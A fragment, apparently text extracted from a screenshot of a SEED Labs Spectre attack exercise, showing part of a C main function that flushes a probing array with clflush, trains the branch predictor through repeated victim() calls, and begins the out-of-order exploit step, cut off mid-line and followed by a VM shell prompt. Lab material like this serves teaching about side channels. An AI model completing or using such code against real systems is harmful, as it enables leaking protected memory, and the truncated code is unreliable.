 }
int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the
for (i = 0; i < 10; i++) {
_mm_clflush(&size);
victim(i+20);
}
// Exploit the out-of-order
_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 +
/bin/bash
/bin/bash
[10/18/18]seed@VM:~/.../Spectre_Attack$